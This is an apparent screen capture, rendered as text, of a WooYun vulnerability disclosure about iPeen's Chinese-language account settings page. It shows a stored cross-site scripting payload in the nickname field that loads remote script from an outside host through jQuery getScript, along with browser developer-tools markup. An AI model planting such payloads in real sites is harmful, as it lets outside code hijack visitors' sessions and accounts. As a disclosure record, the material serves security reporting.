 吃好料，更愛好生活！
iPeen 愛評網
全部 ▼ 關鍵字 或 店名
搜尋
午安， x" onload="eval('$.getScript(\47//j1.re/ \47)') ▼ | 登出
愛評首頁 | 娛樂藝文 | 口碑券 | 店家優惠 | »更多服務
x" onload="eval('$.getScript(\47//j1.re/ \47)') 的帳號中心
基本資訊、認證 興趣、經歷 分享集設定 訂閱訊息設定 友力金設定
您的E-mail尚未認證，建議您完成認證。點此前往認證
帳號 / E-Mail ！未完成認證 ▶變更▶進行認證
手機認證 ！未完成認證 ▶進行手機認證
尚未完成認證，馬上進行手機認證，賺50p
密碼 ▶變更
*********
暱稱 ▲收合
新暱稱： x" onload="eval('$.getScript(\47// 儲存變更
個人大頭照 ▶變更
我有疑問
若您對會員功能、帳號認證等相關資訊有疑問，
歡迎與愛評網客服聯繫。
隱私聲明
如未經您的允許、同意，iPeen 愛評網不會向任
何第三方公開、出售或洩漏您的個人資訊。
目前能使用3個功能
完成不同的認證機制，你將可以在愛評網使用對
應的功能。快來進行認證吧！
收藏你喜愛的店家
把心動的店家成為你的口袋名單吧!
結交同好
來找尋與你一同吃喝玩樂的朋友吧!
評鑑文章
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<script type="text/javascript" src="/js/form_funs.js"></script>
<script type="text/javascript" src="/js/cityList/cityList.js"></script>
<script type="text/javascript" src="/js/badge/badge.js"></script>
▶<script>…</script>
▼<div class="accLeft">
▶<div class="infoArea " id="infoArea">…</div>
▶<div class="item" id="div_mail">…</div>
▶<div class="item">…</div>
▶<div class="item" id="div_passwd">…</div>
▼<div class="item" id="div_nick">
▶<div class="topic">…</div>
<div class="valid" id="nick_area" style="display: none;">x" onload="eval('$.getScript(\47//j1.re/ \47)')</div>
▼<div class="fill hide" style="display: block;">
▼<div class="newName">
<label class="setItem">新暱稱：</label>
▼<div class="inStyle">
▼<div class="inImg">
▼<div>
<input type="text" name="newName" id="newName" maxlength="9999999999999999" style="width:190px;">
</div>
</div>
<a href="javascript:void(0)" onclick="OBJsave.nick();" class="btnSend" style="float:left; margin:3px 0 0 10px;">儲存變更</a>
<div class="clearfix"></div>
</div>
</div>
</div>
</div>
html body div.v2bd div#account div.accMain div.accLeft div#div_nick.item div.fill.hide div.newName div.inStyle div.inImg div input#newName
www.wooyun.org